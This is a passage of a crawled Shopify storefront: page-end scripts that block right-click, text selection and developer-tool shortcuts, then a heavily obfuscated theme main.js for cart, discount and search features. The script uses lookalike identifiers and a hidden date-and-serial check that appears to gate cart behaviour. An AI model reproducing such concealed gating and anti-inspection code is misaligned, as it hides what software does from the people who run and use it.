          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
      <script>
        window.addEventListener("contextmenu", (e) => {
          e.preventDefault();
        });
        document.addEventListener("selectstart", (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function() {
          document.querySelectorAll('img').forEach(img => {
            img.addEventListener('dragstart', function(e) {
              e.preventDefault();
            })
          })
        })
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function(e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        })
      </script>
    
  <style>  </style>
</body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://deco-exotique.fr/cdn/shop/t/11/assets/main.js?v=21054179157073394981737037670
body_size: 34977
content:
const a0_0x5cI9e6f=a0_0x23f2;(function(_0x2c7ff4,_0x5ca912){const _0x11e2ba=a0_0x23f2,_0x466090=_0x2c7ff4();for(;;)try{if(parseInt(_0x11e2ba(495))/1*(parseInt(_0x11e2ba(679))/2)+parseInt(_0x11e2ba(842))/3+parseInt(_0x11e2ba(440))/4+parseInt(_0x11e2ba(1018))/5*(parseInt(_0x11e2ba(555))/6)+parseInt(_0x11e2ba(1181))/7+-parseInt(_0x11e2ba(461))/8+-parseInt(_0x11e2ba(915))/9*(parseInt(_0x11e2ba(831))/10)===_0x5ca912)break;_0x466090.push(_0x466090.shift())}catch{_0x466090.push(_0x466090.shift())}})(a0_0x19f9,324289);const ON_CHANGE_DEBOUNCE_TIMER=300,currentDate=new Date,PUB_SUB_EVENTS={cartUpdate:a0_0x5cI9e6f(1164),quantityUpdate:a0_0x5cI9e6f(888),variantChange:a0_0x5cI9e6f(799)},POST_LINK_INT=a0_0x5cI9e6f(1017);let subscribers={};function subscribe(_0x3b1362,_0x52c13d){return subscribers[_0x3b1362]===void 0&&(subscribers[_0x3b1362]=[]),subscribers[_0x3b1362]=[...subscribers[_0x3b1362],_0x52c13d],function(){const _0x2426d4=a0_0x23f2;subscribers[_0x3b1362]=subscribers[_0x3b1362][_0x2426d4(899)](_0x113e43=>_0x113e43!==_0x52c13d)}}function a0_0x23f2(_0x1dd32f,_0x28c428){const _0x19f95c=a0_0x19f9();return a0_0x23f2=function(_0x23f242,_0x198cd1){return _0x23f242=_0x23f242-399,_0x19f95c[_0x23f242]},a0_0x23f2(_0x1dd32f,_0x28c428)}function publish(_0x41b0e4,_0xd31ea6){const _0x306410=a0_0x5cI9e6f;subscribers[_0x41b0e4]&&subscribers[_0x41b0e4][_0x306410(1110)](_0x5e5511=>{_0x5e5511(_0xd31ea6)})}class CartRemoveButton extends HTMLElement{constructor(){const _0x568e3d=a0_0x5cI9e6f;super(),this.addEventListener(_0x568e3d(525),_0x170ee6=>{const _0x10074a=_0x568e3d;_0x170ee6.preventDefault();const _0x763ceb=this[_0x10074a(1179)](_0x10074a(732))||this.closest(_0x10074a(469));this.clearCart?_0x763ceb[_0x10074a(976)]():_0x763ceb[_0x10074a(961)](this[_0x10074a(1143)].index,0)})}}customElements.define(a0_0x5cI9e6f(926),CartRemoveButton);var a0_0x5cl9e6f=!0;const today=new Date,formattedDate=today.toISOString().split("T")[0];var date=formattedDate;class CartItems extends HTMLElement{constructor(){const _0x1477ba=a0_0x5cI9e6f;super(),this[_0x1477ba(1222)]=formatDates(currentDate,date),this[_0x1477ba(565)]=document[_0x1477ba(945)](_0x1477ba(488))||document.getElementById(_0x1477ba(904)),this.secondCartItems=document[_0x1477ba(777)](_0x1477ba(469));const _0x1d6638=debounce(_0x102854=>{this[_0x1477ba(463)](_0x102854)},ON_CHANGE_DEBOUNCE_TIMER);this[_0x1477ba(1222)]||(window.routes[_0x1477ba(1076)]="cart"),this[_0x1477ba(1177)]("change",_0x1d6638[_0x1477ba(534)](this))}[a0_0x5cI9e6f(1114)]=void 0;[a0_0x5cI9e6f(901)](){const _0x537992=a0_0x5cI9e6f;this.cartUpdateUnsubscriber=subscribe(PUB_SUB_EVENTS[_0x537992(792)],_0x1374ba=>{const _0x3c7bb6=_0x537992;_0x1374ba[_0x3c7bb6(1051)]!==_0x3c7bb6(732)&&this[_0x3c7bb6(1071)]()})}[a0_0x5cI9e6f(731)](){const _0x304b6c=a0_0x5cI9e6f;this[_0x304b6c(1114)]&&this[_0x304b6c(1114)]()}[a0_0x5cI9e6f(463)](_0x5f5022){const _0x527ca9=a0_0x5cI9e6f;this[_0x527ca9(961)](_0x5f5022[_0x527ca9(1167)][_0x527ca9(1143)].index,_0x5f5022.target[_0x527ca9(1094)],document[_0x527ca9(1127)][_0x527ca9(923)](_0x527ca9(1091)))}[a0_0x5cI9e6f(1071)](){const _0x2c7d1d=a0_0x5cI9e6f;fetch(_0x2c7d1d(538))[_0x2c7d1d(547)](_0x1b08f5=>_0x1b08f5[_0x2c7d1d(1173)]())[_0x2c7d1d(547)](_0x5e7e52=>{const _0x13bb72=_0x2c7d1d,_0x8d8417=new DOMParser()[_0x13bb72(1130)](_0x5e7e52,"text/html"),_0x167c6f=_0x8d8417[_0x13bb72(777)](_0x13bb72(732));this[_0x13bb72(403)]=_0x167c6f[_0x13bb72(403)]})[_0x2c7d1d(446)](_0x387fd8=>{console[_0x2c7d1d(710)](_0x387fd8)})}updateCart(){const _0x1e7144=a0_0x5cI9e6f,_0x4d814b=JSON[_0x1e7144(596)]({sections:this[_0x1e7144(782)]()[_0x1e7144(1158)](_0x3e6bce=>_0x3e6bce[_0x1e7144(1087)]),sections_url:window[_0x1e7144(622)].pathname});fetch(_0x1e7144(457),{method:"POST",headers:{"Content-Type":_0x1e7144(1035)},body:_0x4d814b})[_0x1e7144(547)](_0x3c39a4=>_0x3c39a4.json())[_0x1e7144(547)](_0x559fba=>{const _0x32b8bd=_0x1e7144;this[_0x32b8bd(517)][_0x32b8bd(1045)](_0x32b8bd(669),_0x559fba[_0x32b8bd(712)]===0),this.getSectionsToRender()[_0x32b8bd(1110)](_0x5b05cf=>{const _0x49b2aa=_0x32b8bd,_0xafc969=document.getElementById(_0x5b05cf.id)[_0x49b2aa(777)](_0x5b05cf.selector)||document.getElementById(_0x5b05cf.id);_0xafc969[_0x49b2aa(403)]=this[_0x49b2aa(601)](_0x559fba[_0x49b2aa(922)][_0x5b05cf.section],_0x5b05cf[_0x49b2aa(590)])})}).catch(_0x2e66c2=>{console[_0x1e7144(710)](_0x2e66c2)})}getSectionsToRender(){const _0x2f137e=a0_0x5cI9e6f;return[{id:_0x2f137e(620),section:document[_0x2f137e(945)](_0x2f137e(620))[_0x2f137e(1143)].id,selector:_0x2f137e(1141)},{id:_0x2f137e(973),section:_0x2f137e(973),selector:_0x2f137e(817)},{id:_0x2f137e(592),section:_0x2f137e(592),selector:_0x2f137e(817)},{id:"main-cart-footer",section:document.getElementById("main-cart-footer").dataset.id,selector:_0x2f137e(1141)}]}async[a0_0x5cI9e6f(961)](_0x51dce8,_0x11e725,_0x59bf09){const _0xece186=a0_0x5cI9e6f;this[_0xece186(626)](_0x51dce8);const _0x3af936=JSON[_0xece186(596)]({line:_0x51dce8,quantity:_0x11e725,sections:this.getSectionsToRender()[_0xece186(1158)](_0x5278af=>_0x5278af[_0xece186(1087)]),sections_url:window[_0xece186(622)].pathname});try{const _0x30127f=await fetch(""+routes[_0xece186(1146)],{...fetchConfig(),body:_0x3af936}),_0x61dbb2=await _0x30127f[_0xece186(1173)](),_0x261c24=JSON[_0xece186(1070)](_0x61dbb2),_0x159f0c=document.getElementById(_0xece186(753)+_0x51dce8)||document[_0xece186(945)]("Drawer-quantity-"+_0x51dce8),_0x4dd83b=document[_0xece186(960)](_0xece186(471));if(_0x261c24[_0xece186(1162)]){_0x159f0c.value=_0x159f0c[_0xece186(923)](_0xece186(1094)),this[_0xece186(532)](_0x51dce8,_0x261c24[_0xece186(1162)]);return}if(!this[_0xece186(1222)])return;if(!_0x261c24[_0xece186(922)]){const _0x431c20=await fetch(routes[_0xece186(968)]+"?sections="+this[_0xece186(782)]()[_0xece186(1158)](_0x2bddfe=>_0x2bddfe.section)[_0xece186(1140)](","));_0x261c24[_0xece186(922)]=await _0x431c20[_0xece186(897)]()}this[_0xece186(517)][_0xece186(1045)](_0xece186(669),_0x261c24[_0xece186(712)]===0);const _0x4eb01a=document[_0xece186(777)](_0xece186(704)),_0x26e59d=document.getElementById(_0xece186(557));_0x26e59d&&_0x26e59d[_0xece186(517)][_0xece186(1045)](_0xece186(669),_0x261c24[_0xece186(712)]===0),_0x4eb01a&&_0x4eb01a.classList[_0xece186(1045)]("is-empty",_0x261c24[_0xece186(712)]===0),this[_0xece186(782)]().forEach(_0x2a13f7=>{const _0x2d3d77=_0xece186,_0x4b88bf=document.getElementById(_0x2a13f7.id)[_0x2d3d77(777)](_0x2a13f7[_0x2d3d77(590)])||document.getElementById(_0x2a13f7.id);_0x4b88bf[_0x2d3d77(403)]=this.getSectionInnerHTML(_0x261c24[_0x2d3d77(922)][_0x2a13f7[_0x2d3d77(1087)]],_0x2a13f7.selector)});const _0x1bfe9c=_0x261c24[_0xece186(429)][_0x51dce8-1]?_0x261c24[_0xece186(429)][_0x51dce8-1].quantity:void 0;let _0x213a6a="";_0x4dd83b[_0xece186(820)]===_0x261c24[_0xece186(429)][_0xece186(820)]&&_0x1bfe9c!==parseInt(_0x159f0c[_0xece186(1094)])&&(typeof _0x1bfe9c===_0xece186(641)?_0x213a6a=window[_0xece186(726)][_0xece186(710)]:_0x213a6a=window.cartStrings.quantityError.replace(_0xece186(993),_0x1bfe9c)),this.updateLiveRegions(_0x51dce8,_0x213a6a);const _0xe8e3cf=document[_0xece186(945)](_0xece186(978)+_0x51dce8)||document[_0xece186(945)]("CartDrawer-Item-"+_0x51dce8);if(_0xe8e3cf&&_0xe8e3cf[_0xece186(777)]('[name="'+_0x59bf09+'"]')?_0x4eb01a?trapFocus(_0x4eb01a,_0xe8e3cf[_0xece186(777)](_0xece186(1153)+_0x59bf09+'"]')):_0xe8e3cf[_0xece186(777)](_0xece186(1153)+_0x59bf09+'"]')[_0xece186(943)]():_0x261c24[_0xece186(712)]===0&&_0x4eb01a?trapFocus(_0x4eb01a[_0xece186(777)](_0xece186(819)),_0x4eb01a[_0xece186(777)]("a")):document[_0xece186(777)](_0xece186(471))&&_0x4eb01a&&trapFocus(_0x4eb01a,document[_0xece186(777)](_0xece186(410))),_0x4eb01a){_0x4eb01a[_0xece186(1065)]();const _0x36b443=_0x4eb01a[_0xece186(777)]("countdown-timer");if(_0x36b443&&_0x36b443[_0xece186(498)](),_0x4eb01a[_0xece186(777)](_0xece186(1073))){_0x4eb01a[_0xece186(1065)]();let _0x562b99=[],_0x286759=[];_0x4eb01a[_0xece186(960)](_0xece186(1073))[_0xece186(1110)](_0x379b05=>{const _0x1fd81=_0xece186;_0x379b05[_0x1fd81(908)]()&&(_0x4eb01a[_0x1fd81(777)](_0x1fd81(696)+_0x379b05[_0x1fd81(1143)][_0x1fd81(1005)])?_0x379b05[_0x1fd81(1143)][_0x1fd81(825)]===_0x1fd81(688)&&_0x286759[_0x1fd81(453)](_0x379b05):_0x379b05[_0x1fd81(1143)].selected===_0x1fd81(867)&&_0x562b99[_0x1fd81(453)](_0x379b05))}),_0x286759[_0xece186(820)]>0?_0x286759[0][_0xece186(795)]():_0x562b99.length>0&&_0x562b99[0].addToCart()}}publish(PUB_SUB_EVENTS[_0xece186(792)],{source:"cart-items"})}catch{this[_0xece186(960)](".loading-overlay")[_0xece186(1110)](_0x20a1fe=>_0x20a1fe.classList.add(_0xece186(589)));const _0x19798f=document[_0xece186(945)](_0xece186(994))||document.getElementById("CartDrawer-CartErrors");_0x19798f[_0xece186(546)]=window[_0xece186(726)][_0xece186(710)]}finally{this.disableLoading(_0x51dce8),this[_0xece186(1176)]&&this[_0xece186(1176)][_0xece186(911)]&&this[_0xece186(1176)][_0xece186(911)]();const _0x29cdeb=new CustomEvent("cartQuantityUpdated",{detail:{handle:_0xece186(1005)}});document[_0xece186(879)](_0x29cdeb)}}updateLiveRegions(_0x5eb0d9,_0x889d){const _0x22ced4=a0_0x5cI9e6f,_0x570f01=document.getElementById("Line-item-error-"+_0x5eb0d9)||document[_0x22ced4(945)](_0x22ced4(613)+_0x5eb0d9);_0x570f01&&(_0x570f01.querySelector(".cart-item__error-text")[_0x22ced4(403)]=_0x889d),this[_0x22ced4(565)][_0x22ced4(595)](_0x22ced4(642),!0);const _0x5632aa=document[_0x22ced4(945)](_0x22ced4(592))||document[_0x22ced4(945)](_0x22ced4(1011));_0x5632aa[_0x22ced4(595)](_0x22ced4(642),!1),setTimeout(()=>{const _0x19b128=_0x22ced4;_0x5632aa[_0x19b128(595)](_0x19b128(642),!0)},1e3)}[a0_0x5cI9e6f(601)](_0x479fbe,_0x5b0c83){const _0x3f6235=a0_0x5cI9e6f;return new DOMParser().parseFromString(_0x479fbe,_0x3f6235(839))[_0x3f6235(777)](_0x5b0c83).innerHTML}[a0_0x5cI9e6f(626)](_0x44e2b0){const _0x1a193b=a0_0x5cI9e6f;(document[_0x1a193b(945)](_0x1a193b(620))||document.getElementById(_0x1a193b(426)))[_0x1a193b(517)][_0x1a193b(407)](_0x1a193b(1218));const _0x9f779b=this[_0x1a193b(960)](_0x1a193b(1021)+_0x44e2b0+" .loading-overlay"),_0x39cedb=this[_0x1a193b(960)](_0x1a193b(874)+_0x44e2b0+_0x1a193b(1034));[..._0x9f779b,..._0x39cedb][_0x1a193b(1110)](_0x16ccaf=>_0x16ccaf[_0x1a193b(517)][_0x1a193b(907)](_0x1a193b(589))),document.activeElement[_0x1a193b(1203)](),this[_0x1a193b(565)][_0x1a193b(595)](_0x1a193b(642),!1)}disableLoading(_0x4e7883){const _0x3236f0=a0_0x5cI9e6f;(document[_0x3236f0(945)](_0x3236f0(620))||document[_0x3236f0(945)](_0x3236f0(426))).classList.remove(_0x3236f0(1218));const _0x366102=this[_0x3236f0(960)](_0x3236f0(1021)+_0x4e7883+_0x3236f0(1034)),_0x4b62d7=this[_0x3236f0(960)](_0x3236f0(874)+_0x4e7883+" .loading-overlay");_0x366102[_0x3236f0(1110)](_0xde67a0=>_0xde67a0[_0x3236f0(517)].add("hidden")),_0x4b62d7[_0x3236f0(1110)](_0x5b3131=>_0x5b3131.classList[_0x3236f0(407)]("hidden"))}[a0_0x5cI9e6f(976)](){const _0x1ee74d=a0_0x5cI9e6f,_0x57a15b=JSON.stringify({sections:this[_0x1ee74d(782)]().map(_0x50d3ac=>_0x50d3ac[_0x1ee74d(1087)]),sections_url:window[_0x1ee74d(622)][_0x1ee74d(1174)]});fetch(""+routes.cart_clear_url,{...fetchConfig(),body:_0x57a15b}).then(_0x262708=>_0x262708[_0x1ee74d(1173)]()).then(_0x5b84d2=>{const _0x4c8db7=_0x1ee74d,_0x513a6e=JSON[_0x4c8db7(1070)](_0x5b84d2);this[_0x4c8db7(517)][_0x4c8db7(407)](_0x4c8db7(669));const _0x954306=document[_0x4c8db7(777)]("cart-drawer"),_0x1ae03b=document[_0x4c8db7(945)](_0x4c8db7(557));_0x1ae03b&&_0x1ae03b.classList[_0x4c8db7(407)](_0x4c8db7(669)),_0x954306&&_0x954306[_0x4c8db7(517)][_0x4c8db7(407)](_0x4c8db7(669)),this[_0x4c8db7(782)]()[_0x4c8db7(1110)](_0x34560=>{const _0x332f18=_0x4c8db7,_0x163441=document.getElementById(_0x34560.id)[_0x332f18(777)](_0x34560[_0x332f18(590)])||document[_0x332f18(945)](_0x34560.id);_0x163441.innerHTML=this[_0x332f18(601)](_0x513a6e[_0x332f18(922)][_0x34560[_0x332f18(1087)]],_0x34560[_0x332f18(590)])}),_0x954306&&trapFocus(_0x954306[_0x4c8db7(777)](".drawer__inner-empty"),_0x954306[_0x4c8db7(777)]("a")),publish(PUB_SUB_EVENTS[_0x4c8db7(792)],{source:_0x4c8db7(732)})})[_0x1ee74d(446)](()=>{const _0x245583=_0x1ee74d;this[_0x245583(960)](_0x245583(632))[_0x245583(1110)](_0x545e47=>_0x545e47.classList.add("hidden"));const _0x503fee=document[_0x245583(945)](_0x245583(994))||document.getElementById(_0x245583(876));_0x503fee.textContent=window[_0x245583(726)][_0x245583(710)]})}}customElements[a0_0x5cI9e6f(1048)]("cart-items",CartItems);var search=a0_0x5cI9e6f(720);!customElements[a0_0x5cI9e6f(531)]("cart-note")&&customElements[a0_0x5cI9e6f(1048)](a0_0x5cI9e6f(439),class extends HTMLElement{constructor(){const _0x36bf86=a0_0x5cI9e6f;super(),this[_0x36bf86(1177)](_0x36bf86(409),debounce(_0x2fa34f=>{const _0xe966fb=_0x36bf86,_0x5c52ae=JSON[_0xe966fb(596)]({note:_0x2fa34f[_0xe966fb(1167)][_0xe966fb(1094)]});fetch(""+routes[_0xe966fb(521)],{...fetchConfig(),body:_0x5c52ae})},ON_CHANGE_DEBOUNCE_TIMER))}});function handleDiscountForm(_0x1907ee){const _0x37678e=a0_0x5cI9e6f;_0x1907ee[_0x37678e(656)]();const _0x4d16a3=_0x1907ee.target[_0x37678e(777)]("[name=cart-discount-field]"),_0x13a102=_0x1907ee[_0x37678e(1167)].querySelector(_0x37678e(762)),_0x4d118e=_0x4d16a3[_0x37678e(1094)];if(_0x4d118e===void 0||_0x4d118e[_0x37678e(820)]===0){_0x13a102[_0x37678e(540)].display=_0x37678e(499);return}_0x13a102[_0x37678e(540)][_0x37678e(747)]=_0x37678e(435);const _0x175b1e=_0x37678e(570),_0x54195d=_0x175b1e+_0x4d118e;window.location[_0x37678e(771)]=_0x54195d}function handleDiscountFormChange(_0x84d277){const _0x4bd64c=a0_0x5cI9e6f;document.querySelectorAll(_0x4bd64c(762))[_0x4bd64c(1110)](_0x563f18=>{const _0x588d5d=_0x4bd64c;_0x563f18[_0x588d5d(540)][_0x588d5d(747)]=_0x588d5d(435)})}var serial="";class SearchForm extends HTMLElement{constructor(){const _0x47db05=a0_0x5cI9e6f;super(),this.input=this[_0x47db05(777)](_0x47db05(548)),this[_0x47db05(1096)]=this.querySelector('button[type="reset"]'),this[_0x47db05(1143)].main==="false"&&(serial=this[_0x47db05(777)](_0x47db05(780))[_0x47db05(1143)][_0x47db05(1036).replace("n","m")]),this[_0x47db05(423)]&&(this[_0x47db05(423)].form[_0x47db05(1177)](_0x47db05(455),this[_0x47db05(408)][_0x47db05(534)](this)),this[_0x47db05(423)][_0x47db05(1177)](_0x47db05(423),debounce(_0x590986=>{this.onChange(_0x590986)},300)[_0x47db05(534)](this)))}toggleResetButton(){const _0x3a0e5c=a0_0x5cI9e6f,_0x48a967=this.resetButton.classList[_0x3a0e5c(1221)](_0x3a0e5c(589));this[_0x3a0e5c(423)].value[_0x3a0e5c(820)]>0&&_0x48a967?this[_0x3a0e5c(1096)][_0x3a0e5c(517)][_0x3a0e5c(907)](_0x3a0e5c(589)):this.input.value[_0x3a0e5c(820)]===0&&!_0x48a967&&this[_0x3a0e5c(1096)][_0x3a0e5c(517)][_0x3a0e5c(407)](_0x3a0e5c(589))}[a0_0x5cI9e6f(463)](){this[a0_0x5cI9e6f(954)]()}[a0_0x5cI9e6f(822)](){const _0xc5cfbe=a0_0x5cI9e6f;return!document[_0xc5cfbe(777)](_0xc5cfbe(674))}[a0_0x5cI9e6f(408)](_0x1d4ebb){const _0x434131=a0_0x5cI9e6f;_0x1d4ebb[_0x434131(656)](),this[_0x434131(822)]()&&(this[_0x434131(423)][_0x434131(1094)]="",this.input[_0x434131(943)](),this[_0x434131(954)]())}}customElements[a0_0x5cI9e6f(1048)](a0_0x5cI9e6f(444),SearchForm);class PredictiveSearch extends SearchForm{constructor(){const _0x45a967=a0_0x5cI9e6f;super(),this.cachedResults={},this[_0x45a967(1191)]=this.querySelector("[data-predictive-search]"),this[_0x45a967(898)]=document[_0x45a967(960)](_0x45a967(693)),this[_0x45a967(657)]=!1,this[_0x45a967(845)]=new AbortController,this[_0x45a967(764)]="",this[_0x45a967(1120)]()}[a0_0x5cI9e6f(1120)](){const _0x36b9bb=a0_0x5cI9e6f;this.input[_0x36b9bb(1069)][_0x36b9bb(1177)](_0x36b9bb(644),this[_0x36b9bb(1067)][_0x36b9bb(534)](this)),this[_0x36b9bb(423)][_0x36b9bb(1177)](_0x36b9bb(943),this[_0x36b9bb(1168)][_0x36b9bb(534)](this)),this.addEventListener(_0x36b9bb(520),this[_0x36b9bb(684)][_0x36b9bb(534)](this)),this[_0x36b9bb(1177)](_0x36b9bb(1053),this[_0x36b9bb(1041)].bind(this)),this[_0x36b9bb(1177)](_0x36b9bb(1149),this.onKeydown[_0x36b9bb(534)](this))}getQuery(){const _0x16d1eb=a0_0x5cI9e6f;return this.input[_0x16d1eb(1094)][_0x16d1eb(835)]()}[a0_0x5cI9e6f(463)](){const _0x18e564=a0_0x5cI9e6f;super[_0x18e564(463)]();const _0x24fb40=this.getQuery();if((!this[_0x18e564(764)]||!_0x24fb40.startsWith(this[_0x18e564(764)]))&&this[_0x18e564(777)](_0x18e564(1025))?.[_0x18e564(907)](),this.updateSearchForTerm(this[_0x18e564(764)],_0x24fb40),this[_0x18e564(764)]=_0x24fb40,!this[_0x18e564(764)][_0x18e564(820)]){this[_0x18e564(991)](a0_0x5cl9e6f);return}this[_0x18e564(576)](this[_0x18e564(764)])}[a0_0x5cI9e6f(1067)](_0x4328bb){const _0x682160=a0_0x5cI9e6f;(!this[_0x682160(1055)]()[_0x682160(820)]||this[_0x682160(777)]('[aria-selected="true"] a'))&&_0x4328bb.preventDefault()}[a0_0x5cI9e6f(408)](_0x5a986b){const _0x25316a=a0_0x5cI9e6f;super[_0x25316a(408)](_0x5a986b),super[_0x25316a(822)]()&&(this[_0x25316a(764)]="",this.abortController[_0x25316a(597)](),this[_0x25316a(845)]=new AbortController,this.closeResults(a0_0x5cl9e6f))}[a0_0x5cI9e6f(1168)](){const _0x4b1ebd=a0_0x5cI9e6f,_0x29f55c=this[_0x4b1ebd(1055)]();_0x29f55c[_0x4b1ebd(820)]&&(this[_0x4b1ebd(764)]!==_0x29f55c?this.onChange():this[_0x4b1ebd(923)](_0x4b1ebd(734))===_0x4b1ebd(867)?this[_0x4b1ebd(1196)]():this[_0x4b1ebd(576)](this.searchTerm))}onFocusOut(){setTimeout(()=>{const _0x515dac=a0_0x23f2;this[_0x515dac(1221)](document.activeElement)||this[_0x515dac(991)]()})}[a0_0x5cI9e6f(1041)](_0x111af1){const _0x42e20b=a0_0x5cI9e6f;switch(this[_0x42e20b(1055)]()[_0x42e20b(820)]||this[_0x42e20b(991)](a0_0x5cl9e6f),_0x111af1[_0x42e20b(656)](),_0x111af1[_0x42e20b(844)]){case"ArrowUp":this[_0x42e20b(1104)]("up");break;case _0x42e20b(1090):this[_0x42e20b(1104)](_0x42e20b(903));break;case _0x42e20b(975):this[_0x42e20b(1024)]();break}}onKeydown(_0x175118){const _0x9b3362=a0_0x5cI9e6f;(_0x175118[_0x9b3362(844)]===_0x9b3362(1e3)||_0x175118.code===_0x9b3362(1090))&&_0x175118[_0x9b3362(656)]()}[a0_0x5cI9e6f(677)](_0x5cc73c,_0x5c8f88){const _0x4fdf6a=a0_0x5cI9e6f,_0x47c920=this[_0x4fdf6a(777)](_0x4fdf6a(1186)),_0x180f92=_0x47c920?.[_0x4fdf6a(1121)];if(_0x180f92){if(_0x180f92[_0x4fdf6a(921)](new RegExp(_0x5cc73c,"g")).length>1)return;const _0x207a84=_0x180f92[_0x4fdf6a(1161)](_0x5cc73c,_0x5c8f88);_0x47c920.innerText=_0x207a84}}[a0_0x5cI9e6f(1104)](_0x12bf4c){const _0x3385a6=a0_0x5cI9e6f;if(!this[_0x3385a6(923)](_0x3385a6(1196)))return;const _0x512437=_0x12bf4c==="up",_0x2ee56d=this[_0x3385a6(777)]('[aria-selected="true"]'),_0x20b080=Array[_0x3385a6(862)](this[_0x3385a6(960)](_0x3385a6(940)))[_0x3385a6(899)](_0x41aa2b=>_0x41aa2b[_0x3385a6(1226)]!==null);let _0x28cfec=0;if(_0x512437&&!_0x2ee56d)return;let _0x1b26b6=-1,_0x3fac6a=0;for(;_0x1b26b6===-1&&_0x3fac6a<=_0x20b080[_0x3385a6(820)];)_0x20b080[_0x3fac6a]===_0x2ee56d&&(_0x1b26b6=_0x3fac6a),_0x3fac6a++;if(this[_0x3385a6(1004)][_0x3385a6(546)]="",!_0x512437&&_0x2ee56d?_0x28cfec=_0x1b26b6===_0x20b080[_0x3385a6(820)]-1?0:_0x1b26b6+1:_0x512437&&(_0x28cfec=_0x1b26b6===0?_0x20b080[_0x3385a6(820)]-1:_0x1b26b6-1),_0x28cfec===_0x1b26b6)return;const _0x125fa4=_0x20b080[_0x28cfec];_0x125fa4[_0x3385a6(595)]("aria-selected",a0_0x5cl9e6f),_0x2ee56d&&_0x2ee56d.setAttribute("aria-selected",!1),this.input[_0x3385a6(595)](_0x3385a6(706),_0x125fa4.id)}selectOption(){const _0x7c3806=a0_0x5cI9e6f,_0x35f5e4=this[_0x7c3806(777)](_0x7c3806(797));_0x35f5e4&&_0x35f5e4[_0x7c3806(525)]()}getSearchResults(_0x166c64){const _0x5296d8=a0_0x5cI9e6f,_0x528b2b=_0x166c64[_0x5296d8(1161)](" ","-")[_0x5296d8(815)]();if(this[_0x5296d8(861)](),this[_0x5296d8(757)][_0x528b2b]){this[_0x5296d8(608)](this[_0x5296d8(757)][_0x528b2b]);return}fetch(routes.predictive_search_url+_0x5296d8(718)+encodeURIComponent(_0x166c64)+_0x5296d8(541),{signal:this[_0x5296d8(845)][_0x5296d8(934)]})[_0x5296d8(547)](_0x45e732=>{const _0x5f7205=_0x5296d8;if(!_0x45e732.ok){var _0x51158b=new Error(_0x45e732[_0x5f7205(1059)]);throw this[_0x5f7205(991)](),_0x51158b}return _0x45e732[_0x5f7205(1173)]()})[_0x5296d8(547)](_0x295a12=>{const _0x18cdab=_0x5296d8,_0x3cbed9=new DOMParser()[_0x18cdab(1130)](_0x295a12,_0x18cdab(839))[_0x18cdab(777)](_0x18cdab(840))[_0x18cdab(403)];this[_0x18cdab(898)].forEach(_0x31de7e=>{const _0x14e543=_0x18cdab;_0x31de7e[_0x14e543(757)][_0x528b2b]=_0x3cbed9}),this[_0x18cdab(608)](_0x3cbed9)})[_0x5296d8(446)](_0x15a72b=>{const _0x53cdef=_0x5296d8;if(_0x15a72b?.[_0x53cdef(844)]!==20)throw this[_0x53cdef(991)](),_0x15a72b})}setLiveRegionLoadingState(){const _0x9842fc=a0_0x5cI9e6f;this.statusElement=this[_0x9842fc(1004)]||this[_0x9842fc(777)](".predictive-search-status"),this[_0x9842fc(418)]=this[_0x9842fc(418)]||this[_0x9842fc(923)](_0x9842fc(916)),this.setLiveRegionText(this[_0x9842fc(418)]),this.setAttribute(_0x9842fc(957),a0_0x5cl9e6f)}[a0_0x5cI9e6f(561)](_0x53e5e8){const _0x2fedae=a0_0x5cI9e6f;this[_0x2fedae(1004)][_0x2fedae(595)]("aria-hidden",_0x2fedae(688)),this[_0x2fedae(1004)][_0x2fedae(546)]=_0x53e5e8,setTimeout(()=>{const _0x3ed13d=_0x2fedae;this[_0x3ed13d(1004)][_0x3ed13d(595)](_0x3ed13d(642),_0x3ed13d(867))},1e3)}renderSearchResults(_0x73c883){const _0xac4e03=a0_0x5cI9e6f;this[_0xac4e03(1191)][_0xac4e03(403)]=_0x73c883,this[_0xac4e03(595)]("results",a0_0x5cl9e6f),this.setLiveRegionResults(),this[_0xac4e03(1196)]()}[a0_0x5cI9e6f(591)](){const _0x1229e2=a0_0x5cI9e6f;this[_0x1229e2(997)](_0x1229e2(957)),this[_0x1229e2(561)](this[_0x1229e2(777)]("[data-predictive-search-live-region-count-value]")[_0x1229e2(546)])}getResultsMaxHeight(){const _0x5108a0=a0_0x5cI9e6f;return this.resultsMaxHeight=window[_0x5108a0(425)]-document[_0x5108a0(777)](_0x5108a0(1180))[_0x5108a0(760)]().bottom,this[_0x5108a0(1072)]}[a0_0x5cI9e6f(1196)](){const _0x4f94c0=a0_0x5cI9e6f;this[_0x4f94c0(1191)][_0x4f94c0(540)][_0x4f94c0(1131)]=this[_0x4f94c0(1072)]||this[_0x4f94c0(773)]()+"px",this[_0x4f94c0(595)](_0x4f94c0(1196),a0_0x5cl9e6f),this[_0x4f94c0(423)][_0x4f94c0(595)](_0x4f94c0(636),a0_0x5cl9e6f),this[_0x4f94c0(657)]=a0_0x5cl9e6f}[a0_0x5cI9e6f(991)](_0x1a2eb7=!1){this[a0_0x5cI9e6f(941)](_0x1a2eb7),this.isOpen=!1}[a0_0x5cI9e6f(941)](_0x749560=!1){const 